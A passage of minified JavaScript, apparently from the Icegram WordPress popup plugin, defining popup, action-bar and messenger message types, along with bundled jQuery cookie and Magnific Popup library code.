")||"."):f=e.not("input, select, textarea, button, span, br").text().replace(/\s+/g," ")||".";else if(!(e.is("input")||e.is("button")||e.is("textarea")||e.is("select"))||e.is("input[type=radio]")||e.is("input[type=checkbox]"))(e.is("input[type=radio]")||e.is("input[type=checkbox]"))&&("bottom"!==a.data.form_layout&&"inline"!==a.data.form_layout||d.addClass("ig_form_full"),label_class="ig_el_label ig_button_label","."!=f&&(label_class="ig_el_label"),jQuery('<label><span class="'+label_class+'">'+f+"</span></label>").prepend(e).appendTo(h),f=".",h.addClass("ig_form_el_radio"),d.append(h),g++);else{if(e.removeAttr("id"),e.is("button")){var i=e.not("br, span, div").text().trim()||"";e.remove(),e=jQuery('<input type="submit" value="'+i+'">')}!e.is("input[type=submit]")&&!e.is("input[type=button]")||e.is(".ig_form_hidden_field, .ig_form_required_field")||e.addClass("ig_button"),(e.is("input[type=text]")||e.is("input[type=email]"))&&e.attr("size",25),label_class="ig_el_label ig_button_label","."!=f&&(label_class="ig_el_label",e.is("select")?jQuery('<option class="ig_el_placeholder">'+f+"</option>").prependTo(e):e.attr("placeholder",f)),jQuery('<label class="'+label_class+'">'+f+"</label>").appendTo(h),f=".",h.append(e),d.append(h),g++}});var h=["","ig_full","ig_half","ig_third","ig_quater"];return g=4>g?g:4,d.find(".ig_form_required_field").length<=0&&d.append('<div class="ig_form_els"><input class="ig_form_required_field" type="text" tabindex="-1" value="" /></div>'),d.hasClass("ig_form_full")?d.addClass("ig_full").removeClass("ig_form_full"):d.addClass(h[g]),d.find(".ig_form_required_field").parent().removeClass("ig_form_els").css({position:"absolute",left:"-5000px"}).end().end().find(".ig_form_hidden_field").parent().removeClass("ig_form_els").css({display:"none"}),e.append(d),jQuery("<div/>").append(e).html()}return null},Icegram_Message_Type.prototype.render_template=function(){return"function"!=typeof window.icegram.get_template_fn(this.type)&&window.icegram.set_template_fn(this.type,new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+this.template.replace(/[\r\t\n]/g," ").split("{{").join("	").replace(/((^|\}\})[^\t]*)'/g,"$1\r").replace(/\t=(.*?)\}\}/g,"',$1,'").split("	").join("');").split("}}").join("p.push('").split("\r").join("\\'")+"');}return p.join('');")),window.icegram.get_template_fn(this.type)(this.data)},Icegram_Message_Type.prototype.pre_render=function(){},Icegram_Message_Type.prototype.post_render=function(){},Icegram_Message_Type.prototype.set_up_show_trigger=function(){if(isNaN(this.data.delay_time))this.show();else if(this.data.delay_time>=0){var a=this;this.timer=setTimeout(function(){a.show()},1e3*this.data.delay_time)}},Icegram_Message_Type.prototype.set_template=function(a){this.template=a},Icegram_Message_Type.prototype.get_template_default=function(){return'<div id="icegram_message_{{=id}}" class="icegram"><div class="ig_headline">{{=headline}}</div></div>'},Icegram_Message_Type.prototype.show=function(a,b){this.is_visible()||(this.animate("in"),this.pre_show(),this.el.show(a),this.el.addClass("ig_show").removeClass("ig_hide"),b!==!0&&this.track("shown"),this.post_show());var c=this;window.icegram.adjustFormContainerHeight(c)},Icegram_Message_Type.prototype.hide=function(a,b){if(this.is_visible()){var c=this;this.animate("out"),this.pre_hide(),setTimeout(function(){c.el.hasClass("ig_no_hide")||c.el.hide(a),c.el.addClass("ig_hide").removeClass("ig_show")},500),b!==!0&&this.track("closed"),this.post_hide()}},Icegram_Message_Type.prototype.set_position=function(){},Icegram_Message_Type.prototype.add_powered_by=function(a){},Icegram_Message_Type.prototype.pre_show=function(){},Icegram_Message_Type.prototype.post_show=function(){},Icegram_Message_Type.prototype.pre_hide=function(){},Icegram_Message_Type.prototype.post_hide=function(){},Icegram_Message_Type.prototype.track=function(a,b){"function"==typeof window.icegram.track&&(b=b||{},jQuery.extend(b,{message_id:this.data.id,campaign_id:this.data.campaign_id,expiry_time:this.data.expiry_time,expiry_time_clicked:this.data.expiry_time_clicked}),window.icegram.track(a,b))},Icegram_Message_Type.prototype.is_visible=function(){return this.el.hasClass("ig_show")},Icegram_Message_Type.prototype.toggle=function(a){this.is_visible()?this.hide(a):this.show(a)},Icegram_Message_Type.prototype.on_click=function(a){if(a.data=a.data||{self:this},jQuery(a.target).filter(".ig_close").length||jQuery(a.target).parents(".ig_close").length)return void a.data.self.hide();var b=jQuery(a.target).closest(".icegram").find("form:visible").first();(jQuery(a.target).filter(".ig_button, .ig_cta, :submit").length||jQuery(a.target).parents("button[type=submit]").length||jQuery(a.target).filter(".es_submit_button").length||jQuery(a.target).parents(".ig_button, .ig_cta").length&&!(b.find(".ig_button, input[type=button], input[type=submit], button[type=submit]").length>0))&&jQuery(a.target).not(".donot-track").length&&a.data.self.on_cta_click(a)},Icegram_Message_Type.prototype.on_resize=function(a){},Icegram_Message_Type.prototype.on_cta_click=function(a){a.data=a.data||{self:this};var b=jQuery(a.target).closest(".icegram").find("form:visible").first();return jQuery(b).length&&jQuery(b).find(".ig_form_required_field").length&&""!==jQuery(b).find(".ig_form_required_field").val()?(a.preventDefault(),void a.data.self.hide()):(a.data.self.track("clicked"),void(jQuery(b).length?jQuery(b).submit(function(a){jQuery(b).hasClass("ig_form_init_done")&&a.preventDefault()}):"string"==typeof a.data.self.data.link&&""!=a.data.self.data.link?(window.location.href=a.data.self.data.link,a.data.self.hide()):a.data.self.data.hide!==!1&&a.data.self.hide()))},Icegram_Message_Type.prototype.animate=function(a){if("undefined"!=typeof this.data.animation){var b=this.data.animation,c=this;"in"==a?"function"==typeof this.animations[b+"_in"]?this.animations[b+"_in"](c):this.el.hasClass("ig_anim_"+b+"_in")||(this.el.removeClass("ig_anim_"+b+"_out"),setTimeout(function(){c.el.addClass("ig_anim_"+b+"_in")},1)):"out"==a&&("function"==typeof this.animations[b+"_out"]?this.animations[b+"_out"](c):(this.el.removeClass("ig_anim_"+b+"_in"),setTimeout(function(){c.el.addClass("ig_anim_"+b+"_out")},1)))}},String.prototype.ucwords=function(){return this.toLowerCase().replace(/\b[a-z]/g,function(a){return a.toUpperCase()})},Icegram.prototype.adjustFormContainerHeight=function(a){var b="";if(a.el.hasClass("ig_form_left")||a.el.hasClass("ig_form_right")){b=a.el.hasClass("ig_form_left")?"left":"right";var c=a.el.find(".ig_data").outerHeight()>a.el.find(".ig_form_container.layout_"+b).outerHeight()?a.el.find(".ig_data").outerHeight():a.el.find(".ig_form_container.layout_"+b).outerHeight();a.el.find(".ig_form_container").outerHeight(c)}},Icegram.prototype.hexToRgb=function(a){var b=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);return b?{r:parseInt(b[1],16),g:parseInt(b[2],16),b:parseInt(b[3],16)}:null},Icegram.prototype.rgbToHsl=function(a,b,c){a/=255,b/=255,c/=255;var d,e,f=Math.max(a,b,c),g=Math.min(a,b,c),h=(f+g)/2;if(f==g)d=e=0;else{var i=f-g;switch(e=h>.5?i/(2-f-g):i/(f+g),f){case a:d=(b-c)/i;break;case b:d=(c-a)/i+2;break;case c:d=(a-b)/i+4}h=Math.floor(100*h),e=Math.floor(100*e),d=Math.floor(60*d),0>d&&(d+=360)}return{h:d,s:e,l:h}},Icegram.prototype.hexToHsl=function(a){var b=window.icegram.hexToRgb(a);return window.icegram.rgbToHsl(b.r,b.g,b.b)},"function"!=typeof Object.create&&!function(){var a=function(){};Object.create=function(b){if(arguments.length>1)throw Error("Second argument not supported");if(null===b)throw Error("Cannot set a null [[Prototype]]");if("object"!=typeof b)throw TypeError("Argument must be an object");return a.prototype=b,new a}}();var es_responseHandler=function(a,b){if("undefined"!=typeof icegram){var c=((jQuery(a.target).closest("[id^=icegram_message_]")||{}).attr("id")||"").split("_").pop()||0,d=icegram.get_message_by_id(c)||void 0;"undefined"!=typeof d&&(jQuery(a.target).find(".es_msg_ig").remove(),"form_via_ajax"===d.data.cta&&"success"===b.detail.es_response?(""===d.data.response_text&&(d.data.response_text=b.detail.msg),d.el.trigger("form_success.ig_cta",[d])):"undefined"!=typeof d.data.use_form&&jQuery(a.target).append('<div class="es_msg es_msg_ig es_subscription_message '+b.detail.es_response+'">'+b.detail.msg+"</div>"))}};jQuery(document).on("es_response",es_responseHandler),void 0!==typeof jQuery.cookie&&!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});;function Icegram_Message_Type_Action_Bar(a){Icegram_Message_Type.apply(this,arguments)}Icegram_Message_Type_Action_Bar.prototype=Object.create(Icegram_Message_Type.prototype),Icegram_Message_Type_Action_Bar.prototype.constructor=Icegram_Message_Type_Action_Bar,Icegram_Message_Type_Action_Bar.prototype.get_template_default=function(){return'<div class="icegram action_bar_{{=id}}" ><div class="ig_action_bar ig_container ig_{{=theme}} ig_no_hide" id="icegram_message_{{=id}}"><div class="ig_content ig_clear_fix"><div class="ig_close" id="ig_close_{{=id}}"><span></span></div><div class="ig_form_container layout_left"></div><div class="ig_data ig_clear_fix"><div class="ig_headline">{{=headline}}</div><div class="ig_message">{{=message}}</div></div><div class="ig_button">{{=label}}</div><div class="ig_form_container layout_right layout_bottom"></div></div></div></div>'},Icegram_Message_Type_Action_Bar.prototype.post_render=function(){Icegram_Message_Type.prototype.post_render.apply(this,arguments),void 0!=this.data.use_theme_defaults&&"yes"==this.data.use_theme_defaults||void 0!=this.data.bg_color&&""!=this.data.bg_color&&this.el.find(".ig_close").css("background-color",this.data.bg_color),"21"!==this.data.position&&0==jQuery("#ig_body_pushdown").length&&jQuery("body").prepend('<div id="ig_body_pushdown"></div>')},Icegram_Message_Type_Action_Bar.prototype.set_position=function(){switch(this.data.position){case"21":this.el.addClass("ig_bottom");break;case"01":default:this.el.addClass("ig_top")}},Icegram_Message_Type_Action_Bar.prototype.add_powered_by=function(a){this.el.addClass("ig_has_pwby").find(".ig_content").before('<div class="ig_powered_by" ><a href="'+a.link+'" target="_blank"><img src="'+a.logo+'" title="'+a.text+'"/></a></div>')},Icegram_Message_Type_Action_Bar.prototype.on_click=function(a){return a.data=a.data||{self:this},jQuery(a.target).filter(".ig_show .ig_close, .ig_show .ig_close span").length?void a.data.self.hide():jQuery(a.target).filter(".ig_hide .ig_close, .ig_hide .ig_close span").length?void a.data.self.show():void Icegram_Message_Type.prototype.on_click.apply(this,arguments)},Icegram_Message_Type_Action_Bar.prototype.post_show=function(){if("21"!==this.data.position){var a=this.el.outerHeight()||0;jQuery("#ig_body_pushdown").css("display","block").animate({height:a},500),jQuery("*",document.body).not(".ig_action_bar, .ig_popup, .ig_messenger, .ig_inline, .ig_overlay, .ig_sidebar, .ig_tab, .ig_interstitial ,#ig_body_pushdown ").each(function(){var b=window.getComputedStyle(this,null);("fixed"===b.position||"absolute"===b.position&&("BODY"===this.parentNode.nodeName||"HEADER"===this.nodeName))&&!isNaN(parseInt(b.top,10))&&this.getBoundingClientRect().top<=a&&jQuery(this).data("ig_fx_top",b.top).animate({top:parseInt(b.top,10)+a+"px"},300)})}},Icegram_Message_Type_Action_Bar.prototype.pre_hide=function(){"21"!==this.data.position&&(jQuery("#ig_body_pushdown").animate({height:0},300).css("display","none"),jQuery("*",document.body).not(".ig_action_bar, .ig_popup, .ig_messenger, .ig_inline, .ig_overlay, .ig_sidebar, .ig_tab, .ig_interstitial ,#ig_body_pushdown ").each(function(){"undefined"!=typeof jQuery(this).data("ig_fx_top")&&jQuery(this).animate({top:jQuery(this).data("ig_fx_top")},200)}))};;function Icegram_Message_Type_Messenger(a){Icegram_Message_Type.apply(this,arguments)}Icegram_Message_Type_Messenger.prototype=Object.create(Icegram_Message_Type.prototype),Icegram_Message_Type_Messenger.prototype.constructor=Icegram_Message_Type_Messenger,Icegram_Message_Type_Messenger.prototype.get_template_default=function(){return'<div class="icegram ig_messenger ig_{{=theme}}  ig_container ig_cta" id="icegram_message_{{=id}}"><div class="ig_content"><div class="ig_close" id="ig_close_{{=id}}"></div><div class="ig_data"><div class="ig_headline">{{=headline}}</div><div class="ig_body"><img class="ig_icon" src="{{=icon}}"/><div class="ig_message">{{=message}}</div></div><div class="ig_footer"></div></div></div></div>'},Icegram_Message_Type_Messenger.prototype.set_position=function(){switch(this.data.position){case"20":this.el.addClass("ig_left ig_bottom");break;case"22":default:this.el.addClass("ig_right ig_bottom")}},Icegram_Message_Type_Messenger.prototype.add_powered_by=function(a){this.el.addClass("ig_has_pwby").find(".ig_content").after('<div class="ig_powered_by"><a href="'+a.link+'" target="_blank">'+a.text+"</a></div>")};;function Icegram_Message_Type_Popup(a){Icegram_Message_Type.apply(this,arguments)}Icegram_Message_Type_Popup.prototype=Object.create(Icegram_Message_Type.prototype),Icegram_Message_Type_Popup.prototype.constructor=Icegram_Message_Type_Popup,Icegram_Message_Type_Popup.prototype.get_template_default=function(){return'<div id="icegram_message_{{=id}}" class="icegram ig_popup ig_{{=theme}} ig_container mfp-hide"><div class="ig_close" id="popup_box_close_{{=id}}"></div><div class="ig_clear_fix" data={{=id}}><div class="ig_bg_overlay"></div><div class="ig_form_container layout_left"></div><div class="ig_data ig_clear_fix"><div class="ig_headline">{{=headline}}</div><div class="ig_content"><div class="ig_message ig_clear_fix">{{=message}}</div></div><div class="ig_button" >{{=label}}</div></div><div class="ig_form_container layout_right layout_bottom"></div></div></div>'},Icegram_Message_Type_Popup.prototype.post_render=function(){Icegram_Message_Type.prototype.post_render.apply(this,arguments),void 0!=this.data.use_theme_defaults&&"yes"==this.data.use_theme_defaults||void 0!=this.data.bg_color&&""!=this.data.bg_color&&this.el.find(".ig_bg_overlay").css("border-color",this.data.bg_color)},Icegram_Message_Type_Popup.prototype.show=function(a,b){if(!this.is_visible()){var c=this,d="#icegram_message_"+this.data.id;this.animate("in"),window.ig_popup=jQuery.magnificPopup,window.ig_popup.open({items:{src:d,type:"inline"},showCloseBtn:!1,callbacks:{close:function(){b!==!0&&c.track("closed"),c.el.removeClass("ig_show")},open:function(){window.icegram.adjustFormContainerHeight(c)}}}),c.el.addClass("ig_show").removeClass("ig_hide"),b!==!0&&this.track("shown")}},Icegram_Message_Type_Popup.prototype.add_powered_by=function(a){setTimeout(function(){jQuery(".mfp-wrap").append('<div class="ig_powered_by"><a href="'+a.link+'" target="_blank">'+a.text+"</a></div>")},1e3+1e3*this.data.delay_time)},Icegram_Message_Type_Popup.prototype.hide=function(a,b){if(this.is_visible()){var c="#icegram_message_"+this.data.id,d=this;this.animate("out"),setTimeout(function(){d.el.addClass("ig_hide").removeClass("ig_show"),jQuery.magnificPopup.close({items:{src:c,type:"inline"}})},500)}},"undefined"==typeof window.ig_popup&&!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),b.st.showCloseBtn&&(!b.st.closeBtnInside||b.currTemplate[b.currItem.type]===!0)&&b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||2!==c.which&&!c.ctrlKey&&!c.metaKey){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),!d&&"loading"===a&&(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(a,c){if(void 0===c||c===!1)return!0;if(e=a.split("_"),e.length>1){var d=b.find(p+"-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(p+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,H&&clearInterval(H),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){H&&clearInterval(H),H=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(H),c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var 